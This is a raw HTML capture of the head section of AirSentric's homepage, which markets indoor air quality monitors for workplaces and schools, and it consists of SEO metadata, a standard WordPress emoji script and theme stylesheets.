

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airsentric.com/
body_size: 30402
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://airsentric.com/xmlrpc.php" />
		<title>AirSentric - Indoor Air Quality Monitor for workplace &amp; schools</title>

		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<meta name="description" content="RESET certified Indoor Air Quality Monitor for healthy, low carbon buildings with flexible range of sensor options so that you can measure what matters" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://airsentric.com/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="AirSentric - Air Quality Monitoring for Commercial Buildings - Partner with the environmental sensor experts" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="AirSentric - Indoor Air Quality Monitor for workplace &amp; schools" />
		<meta property="og:description" content="RESET certified Indoor Air Quality Monitor for healthy, low carbon buildings with flexible range of sensor options so that you can measure what matters" />
		<meta property="og:url" content="https://airsentric.com/" />
		<meta property="og:image" content="https://airsentric.com/wp-content/uploads/2023/08/HEX_plus_WB55-removebg-preview.png" />
		<meta property="og:image:secure_url" content="https://airsentric.com/wp-content/uploads/2023/08/HEX_plus_WB55-removebg-preview.png" />
		<meta property="article:published_time" content="2020-06-01T03:50:09+00:00" />
		<meta property="article:modified_time" content="2024-02-15T16:06:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="AirSentric - Indoor Air Quality Monitor for workplace &amp; schools" />
		<meta name="twitter:description" content="RESET certified Indoor Air Quality Monitor for healthy, low carbon buildings with flexible range of sensor options so that you can measure what matters" />
		<meta name="twitter:image" content="https://airsentric.com/wp-content/uploads/2023/08/HEX_plus_WB55-removebg-preview.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/airsentric.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/airsentric.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/airsentric.com\/","name":"Home","description":"RESET certified Indoor Air Quality Monitor for healthy, low carbon buildings with flexible range of sensor options so that you can measure what matters","url":"https:\/\/airsentric.com\/"}}]},{"@type":"Organization","@id":"https:\/\/airsentric.com\/#organization","name":"NuWave Sensor Technology","url":"https:\/\/airsentric.com\/"},{"@type":"WebPage","@id":"https:\/\/airsentric.com\/#webpage","url":"https:\/\/airsentric.com\/","name":"AirSentric - Indoor Air Quality Monitor for workplace & schools","description":"RESET certified Indoor Air Quality Monitor for healthy, low carbon buildings with flexible range of sensor options so that you can measure what matters","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/airsentric.com\/#website"},"breadcrumb":{"@id":"https:\/\/airsentric.com\/#breadcrumblist"},"datePublished":"2020-06-01T03:50:09+00:00","dateModified":"2024-02-15T16:06:59+00:00"},{"@type":"WebSite","@id":"https:\/\/airsentric.com\/#website","url":"https:\/\/airsentric.com\/","name":"Airsentric\u2122\ufe0f - Nuwave Sensors","alternateName":"AirSentric","description":"Partner with the environmental sensor experts","inLanguage":"en-US","publisher":{"@id":"https:\/\/airsentric.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/airsentric.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel="alternate" type="application/rss+xml" title="AirSentric - Air Quality Monitoring for Commercial Buildings &raquo; Feed" href="https://airsentric.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AirSentric - Air Quality Monitoring for Commercial Buildings &raquo; Comments Feed" href="https://airsentric.com/comments/feed/" />
		<link rel="shortcut icon" href="//airsentric.com/wp-content/uploads/2023/10/AirSentric-favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//airsentric.com/wp-content/uploads/2023/10/AirSentric-favicon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//airsentric.com/wp-content/uploads/2023/10/AirSentric-favicon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//airsentric.com/wp-content/uploads/2023/10/AirSentric-favicon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//airsentric.com/wp-content/uploads/2023/10/AirSentric-favicon.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Home"/>
	<meta property="og:title" content="Home"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://airsentric.com/"/>
	<meta property="og:site_name" content="AirSentric - Air Quality Monitoring for Commercial Buildings"/>
	<meta property="og:description" content="Indoor Air Quality Monitoring for Healthy, Low-Carbon BuildingsCertified Indoor Air Quality monitor with flexible range of sensor options so you can monitor what matters for your building GET IN TOUCH VIEW PRODUCTS Indoor Air Quality Monitoring SimplifiedThe AirSentric WB55 Indoor Air Quality monitor combines premium&hellip;"/>

						<meta property="og:image" content="https://airsentric.com/wp-content/uploads/2023/10/airsentric-inverse-07.png"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/airsentric.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://airsentric.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0b163e;--wp--preset--color--secondary: #f68d46;--wp--preset--color--tertiary: #000000;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://airsentric.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://airsentric.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://airsentric.com/wp-content/tablepress-combined.min.css?ver=2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://airsentric.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://airsentric.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1709140943' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://airsentric.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-3553-css' href='https://airsentric.com/wp-content/uploads/elementor/css/post-3553.css?ver=1709140943' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://airsentric.com/wp-content/uploads/elementor/css/global.css?ver=1709140944' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://airsentric.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://airsentric.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://airsentric.com/wp-content/themes/porto/css/plugins.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://airsentric.com/wp-content/themes/porto/css/theme.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://airsentric.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://airsentric.com/wp-content/themes/porto/css/theme_elementor.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://airsentric.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://airsentric.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='elementor-post-2-css' href='https://airsentric.com/wp-content/uploads/elementor/css/post-2.css?ver=1709140944' media='all' />
<link rel='stylesheet' id='elementor-post-4178-css' href='https://airsentric.com/wp-content/uploads/elementor/css/post-4178.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='elementor-post-8215-css' href='https://airsentric.com/wp-content/uploads/elementor/css/post-8215.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='elementor-post-4154-css' href='https://airsentric.com/wp-content/uploads/elementor/css/post-4154.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='elementor-post-8056-css' href='https://airsentric.com/wp-content/uploads/elementor/css/post-8056.css?ver=6.11.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://airsentric.com/wp-content/themes/porto/style.css?ver=6.11.0' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:219px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}.elementor-section.elementor-section-boxed > .elementor-column-gap-no{max-width:1410px}}#header .nav-top i{font-size:1.2em;margin-right:3px;position:relative;top:1px}#header .logo{display:flex;align-items:center;align-self:stretch;margin-left:-30px;padding:1.75rem 3rem;margin-right:2rem}#header .porto-sicon-box:hover p{color:#DD9933 !important}#header .header-left .searchform{right:-15px;left:auto}#nav-panel{background:#fff;padding-top:15px}#nav-panel > .container{padding-left:15px;padding-right:15px}#nav-panel li.menu-item > a{font-size:.9375rem;font-weight:700;text-transform:capitalize;padding:5px 8px}@media ( max-width:1199px ){#header .logo{padding:2rem 1.25rem;margin-right:1rem}}@media (max-width:991px){#header .header-main .header-left{flex:1}#header .searchform-popup{margin-left:auto}}@media (max-width:480px){#header .logo{margin-left:-20px}}.page-top .breadcrumbs-wrap{font-size:.96em}.page-top .page-title{font-size:3em;margin-top:.5rem;line-height:1}.left-sidebar,.right-sidebar,.main-content{padding-top:3.5rem}.btn{font-weight:700}.btn-lg{font-size:.875rem}.btn-borders.btn-lg{border-width:3px;padding:1.1429em 3.4286em}.max-w-90{max-width:90%}.single-portfolio .portfolio-desc,.single-portfolio .portfolio-info,.single-portfolio h5.m-t-sm,.page-portfolios > hr,.single-portfolio .portfolio-details-title,.single-portfolio .portfolio-details{display:none}.single-portfolio .main-content{padding-top:3.5rem}.portfolio-filter{margin:1rem 0}.sort-source > li > a{font-size:.9em;font-weight:600;text-transform:uppercase;color:#220c3c;padding:7px 23px}.thumb-gallery-detail{margin-bottom:15px}.thumb-gallery-thumbs{margin-left:-2.5px;margin-right:-2.5px}.thumb-gallery-thumbs-item{padding-left:2.5px;padding-right:2.5px}.single-portfolio hr.solid{background:rgba(0,0,0,.15)}.elementor-progress-bar{border-radius:inherit}.pagination.load-more .next{display:inline-block;width:auto;border-color:#ccc;color:#DD9933;font-size:.8rem;padding:1.25em 3.5em;transition:background .2s,color .2s}.pagination.load-more .next:hover{color:#fff;background:#DD9933}.custom-select-slide{cursor:pointer}.custom-select-slide a:hover{text-decoration:underline}.custom-select-slide:hover h4,.custom-select-slide.active h4{color:#DD9933 !important}.custom-card .elementor-widget-wrap,.custom-card-fixed .elementor-widget-wrap{position:relative;border:1px solid rgba(0,0,0,.06);padding:3rem 2rem 2rem !important;transition:border .3s,box-shadow .3s}.custom-card .elementor-widget-wrap:hover,.custom-card-fixed .elementor-widget-wrap{box-shadow:0 0 20px -5px rgba(0,0,0,.1)}.custom-card .elementor-widget-wrap:hover:before,.custom-card-fixed .elementor-widget-wrap:before{content:'';position:absolute;top:0;width:100%;height:3px;left:0;background-color:#ff3f00}.owl-carousel.dots-style-1 .owl-dot.active span,.owl-carousel.dots-style-1 .owl-dot:hover span{color:#220c3c}.elementor-section.section-angled,.elementor-column.section-angled > .elementor-widget-wrap,.elementor-column.section-angled > .elementor-column-wrap{position:relative;padding-top:8rem;overflow:hidden}.elementor-section.section-angled:before,.elementor-column.section-angled > .elementor-widget-wrap:before,.elementor-column.section-angled > .elementor-column-wrap:before{content:'';position:absolute;top:0;left:0;width:calc(100% + .5px);background-color:#fff;height:9rem;transform:skewY(-3deg) translate(0,-50%)}.elementor-section.section-angled-reverse:before,.elementor-column.section-angled-reverse > .elementor-widget-wrap:before,.elementor-column.section-angled-reverse > .elementor-column-wrap:before{transform:skewY(3deg) translate(0,-50%)}.elementor-testimonial-wrapper{padding:2.25rem 2rem 2.25rem 3.5rem;border:1px solid #ececec;box-shadow:0 1px 1px 0 rgba(0,0,0,0.04)}.elementor-testimonial-wrapper .elementor-testimonial-content{position:relative;font-size:1em;line-height:1.8571}.elementor-testimonial-content:before{content:"\f10d";font-size:1.0625rem;font-family:'Font Awesome 5 Free';font-weight:900;position:absolute;top:-13px;left:-27px;color:#ff3f00}.porto-sicon-box.left-icon{align-items:center}.porto-sicon-header 